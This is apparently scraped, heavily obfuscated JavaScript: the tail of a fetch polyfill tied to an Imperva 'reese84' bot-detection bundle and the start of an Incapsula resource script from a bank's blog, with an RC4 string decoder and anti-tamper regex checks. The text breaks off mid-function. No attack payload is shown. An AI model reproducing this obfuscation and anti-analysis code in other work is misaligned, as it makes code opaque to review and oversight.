_0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://blog.ghbank.co.th/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23455
content:
var _0x82c6=['\x77\x37\x6e\x44\x75\x78\x6f\x37\x62\x38\x4b\x59\x77\x34\x59\x4c\x41\x79\x76\x44\x72\x68\x6e\x43\x76\x43\x37\x43\x68\x47\x33\x44\x76\x4d\x4f\x45','\x4c\x6c\x42\x47','\x5a\x6a\x63\x57\x65\x38\x4f\x77\x77\x36\x30\x6d\x77\x6f\x50\x43\x6c\x4d\x4b\x45\x5a\x54\x54\x43\x6a\x63\x4b\x70\x77\x71\x4c\x43\x6a\x63\x4f\x64\x77\x71\x33\x43\x75\x73\x4f\x39\x77\x35\x2f\x44\x69\x4d\x4b\x38\x54\x54\x39\x45\x61\x73\x4b\x46\x4b\x38\x4f\x39\x53\x55\x41\x73\x77\x72\x6c\x35\x77\x34\x6c\x71\x57\x33\x66\x44\x74\x73\x4f\x6b\x77\x71\x4c\x43\x73\x68\x4c\x44\x76\x6a\x6c\x33\x48\x38\x4f\x30\x77\x70\x55\x6a\x42\x41\x54\x44\x74\x63\x4f\x64\x77\x71\x4a\x48\x77\x6f\x50\x44\x6d\x4d\x4b\x51\x66\x69\x4c\x43\x6f\x6d\x2f\x44\x68\x73\x4f\x4e','\x77\x71\x66\x43\x68\x42\x33\x43\x73\x4d\x4f\x4d\x77\x37\x72\x43\x6e\x43\x30\x55\x52\x63\x4f\x44','\x77\x71\x44\x43\x72\x31\x2f\x43\x74\x6e\x49\x3d','\x77\x35\x4c\x43\x71\x4d\x4b\x7a\x57\x51\x3d\x3d','\x49\x4d\x4b\x7a\x4c\x77\x3d\x3d','\x65\x4d\x4f\x5a\x77\x71\x4c\x43\x73\x67\x3d\x3d','\x77\x6f\x51\x79\x55\x6e\x4a\x6e\x77\x71\x62\x43\x6c\x51\x3d\x3d','\x62\x41\x33\x44\x73\x63\x4f\x75\x55\x38\x4f\x5a\x66\x6b\x63\x57\x77\x71\x74\x4f\x77\x36\x72\x44\x6a\x38\x4f\x6d\x77\x37\x37\x44\x74\x63\x4b\x6f\x51\x51\x3d\x3d','\x77\x36\x44\x43\x6e\x55\x2f\x43\x71\x4d\x4b\x48\x77\x35\x58\x44\x6d\x54\x42\x55\x58\x41\x3d\x3d','\x77\x70\x62\x44\x72\x43\x4d\x3d','\x61\x32\x2f\x44\x6b\x41\x3d\x3d','\x4d\x6d\x37\x43\x6a\x38\x4b\x35','\x62\x56\x6a\x44\x69\x79\x54\x44\x6e\x30\x76\x44\x6f\x67\x3d\x3d','\x77\x35\x55\x52\x77\x36\x78\x57\x77\x37\x44\x43\x71\x56\x59\x58\x77\x71\x39\x4d\x58\x51\x4c\x43\x6d\x47\x59\x67\x47\x63\x4b\x76\x5a\x38\x4b\x6b\x77\x6f\x72\x43\x6e\x73\x4b\x49\x77\x71\x6a\x43\x70\x6e\x6f\x3d','\x77\x72\x6e\x43\x6c\x73\x4f\x44','\x58\x63\x4f\x62\x4e\x63\x4b\x50','\x77\x37\x76\x44\x73\x41\x30\x41\x59\x73\x4b\x51\x77\x37\x59\x3d','\x77\x71\x31\x4b\x77\x34\x4e\x37\x77\x72\x48\x43\x6c\x63\x4f\x42\x5a\x63\x4b\x4f\x77\x6f\x34\x45\x77\x37\x50\x43\x6c\x69\x66\x43\x74\x33\x44\x43\x73\x55\x41\x61\x4d\x58\x37\x43\x67\x78\x58\x43\x74\x67\x6e\x43\x71\x43\x6c\x43\x62\x63\x4f\x6d\x77\x34\x77\x3d','\x77\x70\x7a\x43\x76\x63\x4f\x47','\x4b\x30\x59\x48\x77\x71\x34\x3d','\x4b\x73\x4f\x47\x46\x38\x4b\x30\x54\x73\x4b\x4d\x77\x36\x6b\x3d','\x77\x71\x76\x44\x6f\x63\x4f\x68\x62\x38\x4b\x4b\x61\x77\x4e\x6d\x77\x71\x6a\x44\x6c\x73\x4f\x32\x51\x73\x4f\x30\x77\x72\x58\x44\x76\x48\x55\x71\x63\x51\x3d\x3d','\x56\x4d\x4f\x50\x77\x34\x63\x3d','\x77\x35\x44\x44\x69\x63\x4f\x71','\x77\x6f\x76\x43\x6a\x4d\x4f\x35\x63\x67\x3d\x3d','\x4d\x48\x62\x43\x6e\x77\x64\x50\x4c\x38\x4b\x52','\x77\x36\x44\x43\x68\x69\x5a\x55\x66\x38\x4b\x6c\x77\x71\x49\x6d\x77\x6f\x76\x43\x6b\x30\x33\x43\x6b\x63\x4b\x63\x41\x6c\x30\x2b\x4e\x4d\x4f\x54\x4c\x52\x67\x3d','\x63\x38\x4b\x4a\x77\x70\x54\x44\x6b\x7a\x33\x43\x6f\x38\x4b\x36\x77\x36\x49\x3d','\x77\x70\x37\x43\x71\x38\x4f\x39','\x55\x53\x49\x50','\x77\x6f\x35\x6d\x59\x38\x4f\x47','\x51\x73\x4b\x39\x4e\x67\x3d\x3d','\x45\x77\x48\x44\x70\x38\x4f\x47\x41\x33\x45\x3d','\x54\x73\x4f\x32\x77\x34\x4d\x68\x77\x70\x59\x4a\x43\x6e\x4c\x43\x6a\x4d\x4b\x59\x4b\x41\x4e\x77\x48\x58\x76\x44\x75\x78\x66\x44\x6a\x68\x4d\x3d','\x53\x4d\x4f\x63\x77\x34\x38\x3d','\x77\x6f\x62\x43\x76\x38\x4f\x6e\x54\x63\x4f\x64\x44\x67\x3d\x3d','\x4b\x4d\x4b\x5a\x4c\x63\x4f\x57\x77\x35\x2f\x44\x6a\x38\x4f\x48\x77\x71\x74\x6a\x66\x38\x4f\x4d','\x77\x71\x6e\x43\x67\x63\x4f\x38\x52\x63\x4f\x44\x48\x7a\x6e\x44\x6f\x31\x49\x64\x4f\x45\x62\x44\x72\x55\x59\x6b\x41\x77\x58\x44\x6c\x58\x63\x5a\x49\x4d\x4f\x69\x4f\x41\x48\x43\x6b\x38\x4f\x6b\x77\x36\x51\x74\x49\x4d\x4b\x4f\x49\x69\x55\x3d','\x41\x30\x67\x51\x77\x71\x6f\x2f\x77\x36\x37\x43\x6f\x73\x4f\x57','\x77\x37\x49\x76\x77\x36\x37\x44\x69\x78\x33\x43\x6a\x73\x4f\x66\x77\x36\x51\x3d','\x48\x55\x49\x66\x77\x71\x51\x71\x77\x36\x4d\x3d','\x77\x37\x49\x64\x77\x72\x39\x31\x77\x72\x77\x67\x77\x36\x39\x48\x4e\x41\x37\x43\x73\x43\x31\x47\x77\x71\x38\x3d','\x77\x35\x7a\x44\x6e\x77\x44\x44\x68\x38\x4b\x4b\x77\x37\x7a\x43\x72\x38\x4b\x42\x48\x63\x4f\x73\x77\x6f\x72\x44\x6a\x7a\x54\x43\x72\x51\x3d\x3d','\x49\x52\x62\x44\x73\x73\x4f\x62\x41\x47\x66\x44\x74\x56\x72\x44\x70\x77\x6c\x35\x48\x38\x4b\x6d','\x77\x35\x4d\x70\x77\x36\x37\x44\x6d\x41\x62\x43\x6c\x4d\x4f\x66\x77\x36\x7a\x44\x6f\x6b\x34\x59\x4c\x58\x58\x44\x70\x48\x63\x51\x77\x37\x6f\x3d','\x47\x43\x67\x2b\x77\x71\x41\x3d','\x77\x36\x6e\x43\x76\x67\x59\x3d','\x77\x72\x66\x43\x71\x4d\x4f\x38','\x50\x38\x4b\x35\x77\x72\x44\x44\x6a\x54\x4c\x43\x70\x38\x4b\x2b\x77\x37\x51\x72\x54\x4d\x4f\x30\x49\x42\x45\x6e\x66\x73\x4b\x4c\x77\x34\x6c\x5a\x45\x73\x4f\x46\x77\x72\x34\x78\x46\x51\x63\x72\x77\x71\x55\x4c\x44\x41\x6f\x53','\x55\x51\x38\x4e\x5a\x38\x4f\x6b\x77\x70\x35\x62\x4a\x41\x3d\x3d','\x77\x72\x6f\x52\x62\x63\x4f\x4c\x77\x72\x31\x42\x64\x58\x68\x4b\x4a\x63\x4f\x4c\x77\x70\x4e\x37\x77\x72\x4c\x44\x6c\x6b\x6f\x44\x77\x34\x5a\x73','\x47\x41\x45\x65','\x77\x36\x33\x44\x6e\x63\x4f\x6f','\x77\x34\x41\x64\x77\x36\x45\x3d','\x4d\x33\x5a\x41','\x77\x36\x58\x43\x72\x4d\x4b\x70\x57\x41\x3d\x3d','\x77\x6f\x31\x4e\x4a\x63\x4f\x4f\x77\x35\x56\x42\x77\x71\x77\x3d','\x77\x35\x62\x43\x74\x38\x4f\x37\x53\x38\x4f\x53\x43\x68\x54\x44\x73\x45\x73\x68\x63\x52\x59\x3d','\x77\x70\x6e\x43\x6e\x38\x4f\x53\x77\x37\x55\x65\x77\x36\x34\x3d','\x51\x38\x4f\x71\x77\x36\x6b\x35\x77\x6f\x73\x4a\x46\x6e\x41\x3d','\x44\x4d\x4f\x52\x45\x63\x4b\x42\x58\x67\x3d\x3d','\x59\x38\x4f\x6b\x77\x37\x34\x70','\x77\x37\x6b\x6c\x77\x37\x6e\x44\x76\x67\x44\x43\x69\x73\x4f\x56','\x46\x4d\x4f\x35\x77\x72\x30\x77\x77\x35\x34\x51\x54\x48\x6a\x44\x6d\x4d\x4b\x33\x61\x56\x4a\x66\x57\x58\x66\x43\x73\x67\x54\x43\x6a\x68\x76\x43\x6b\x41\x6f\x6f','\x77\x36\x30\x77\x77\x36\x48\x44\x67\x78\x30\x3d','\x55\x38\x4b\x4d\x4d\x41\x3d\x3d','\x77\x71\x72\x43\x6c\x38\x4f\x49\x77\x37\x51\x3d','\x77\x6f\x68\x55\x77\x36\x70\x6e\x77\x36\x6a\x43\x73\x56\x59\x3d','\x77\x37\x2f\x44\x70\x78\x77\x31\x66\x38\x4b\x59\x77\x35\x59\x31\x4c\x77\x58\x44\x70\x42\x72\x43\x75\x41\x3d\x3d','\x77\x72\x50\x44\x69\x7a\x45\x3d','\x51\x73\x4b\x75\x55\x41\x3d\x3d','\x77\x34\x6e\x43\x6b\x63\x4f\x69','\x4c\x73\x4b\x4e\x45\x38\x4f\x38\x4f\x63\x4b\x36\x4c\x63\x4b\x52\x61\x38\x4b\x54\x61\x38\x4b\x41\x77\x36\x44\x43\x76\x73\x4f\x57\x77\x70\x72\x44\x76\x69\x6a\x43\x67\x42\x6c\x42\x77\x36\x6e\x43\x67\x38\x4b\x37\x51\x48\x67\x36\x56\x30\x55\x71\x54\x4d\x4b\x6d\x77\x36\x50\x44\x76\x63\x4b\x39\x46\x6b\x59\x78\x77\x35\x48\x43\x74\x41\x3d\x3d','\x77\x6f\x76\x43\x6a\x30\x49\x3d','\x43\x68\x72\x44\x72\x38\x4f\x63','\x77\x35\x6b\x6b\x77\x70\x4a\x50\x77\x72\x77\x3d','\x4c\x33\x58\x43\x74\x67\x3d\x3d','\x77\x72\x6e\x43\x6c\x63\x4f\x44','\x77\x6f\x59\x79\x5a\x77\x3d\x3d','\x77\x35\x38\x4f\x77\x35\x49\x3d','\x4a\x38\x4f\x53\x50\x41\x3d\x3d','\x77\x6f\x59\x44\x49\x51\x3d\x3d'];(function(_0x1ca81d,_0xe99dc5){var _0xece880=function(_0x13ac75){while(--_0x13ac75){_0x1ca81d['\x70\x75\x73\x68'](_0x1ca81d['\x73\x68\x69\x66\x74']());}};var _0x1cf85e=function(){var _0x13d153={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87893c,_0x3fb753,_0x2900b4,_0x344e57){_0x344e57=_0x344e57||{};var _0x267f4b=_0x3fb753+'\x3d'+_0x2900b4;var _0x25c32f=0x0;for(var _0x25c32f=0x0,_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];_0x25c32f<_0x5b2554;_0x25c32f++){var _0x481e58=_0x87893c[_0x25c32f];_0x267f4b+='\x3b\x20'+_0x481e58;var _0x3d2bec=_0x87893c[_0x481e58];_0x87893c['\x70\x75\x73\x68'](_0x3d2bec);_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d2bec!==!![]){_0x267f4b+='\x3d'+_0x3d2bec;}}_0x344e57['\x63\x6f\x6f\x6b\x69\x65']=_0x267f4b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x193f37,_0x3f22b1){_0x193f37=_0x193f37||function(_0x1d58cb){return _0x1d58cb;};var _0x28e19b=_0x193f37(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3f22b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x34e16d=function(_0x3df189,_0x33d442){_0x3df189(++_0x33d442);};_0x34e16d(_0xece880,_0xe99dc5);return _0x28e19b?decodeURIComponent(_0x28e19b[0x1]):undefined;}};var _0x5238da=function(){var _0xcef1b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcef1b8['\x74\x65\x73\x74'](_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5238da;var _0x4140d5='';var _0x2baf36=_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2baf36){_0x13d153['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2baf36){_0x4140d5=_0x13d153['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cf85e();}(_0x82c6,0x13d));var _0x682c=function(_0x1ca81d,_0xe99dc5){_0x1ca81d=_0x1ca81d-0x0;var _0xece880=_0x82c6[_0x1ca81d];if(_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae2cf=function(){return this;};var _0x1cf85e=_0xcae2cf();var _0x13d153='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cf85e['\x61\x74\x6f\x62']||(_0x1cf85e['\x61\x74\x6f\x62']=function(_0x87893c){var _0x3fb753=String(_0x87893c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2900b4=0x0,_0x344e57,_0x267f4b,_0x34db1f=0x0,_0x25c32f='';_0x267f4b=_0x3fb753['\x63\x68\x61\x72\x41\x74'](_0x34db1f++);~_0x267f4b&&(_0x344e57=_0x2900b4%0x4?_0x344e57*0x40+_0x267f4b:_0x267f4b,_0x2900b4++%0x4)?_0x25c32f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x344e57>>(-0x2*_0x2900b4&0x6)):0x0){_0x267f4b=_0x13d153['\x69\x6e\x64\x65\x78\x4f\x66'](_0x267f4b);}return _0x25c32f;});}());var _0x5b2554=function(_0x481e58,_0x3d2bec){var _0x193f37=[],_0x3f22b1=0x0,_0x1d58cb,_0x28e19b='',_0x34e16d='';_0x481e58=atob(_0x481e58);for(var _0x3df189=0x0,_0x33d442=_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0x3df189<_0x33d442;_0x3df189++){_0x34e16d+='\x25'+('\x30\x30'+_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df189)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x481e58=decodeURIComponent(_0x34e16d);for(var _0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x193f37[_0x5238da]=_0x5238da;}for(_0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da]+_0x3d2bec['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5238da%_0x3d2bec['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;}_0x5238da=0x0;_0x3f22b1=0x0;for(var _0xcef1b8=0x0;_0xcef1b8<_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0xcef1b8++){_0x5238da=(_0x5238da+0x1)%0x100;_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da])%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;_0x28e19b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcef1b8)^_0x193f37[(_0x193f37[_0x5238da]+_0x193f37[_0x3f22b1])%0x100]);}return _0x28e19b;};_0x682c['\x72\x63\x34']=_0x5b2554;_0x682c['\x64\x61\x74\x61']={};_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4140d5=_0x682c['\x64\x61\x74\x61'][_0x1ca81d];if(_0x4140d5===undefined){if(_0x682c['\x6f\x6e\x63\x65']===undefined){var _0x2baf36=function(_0x150f2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x150f2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4660fa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4660fa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5de575){if(!Boolean(~_0x5de575)){return _0x5de575;}return 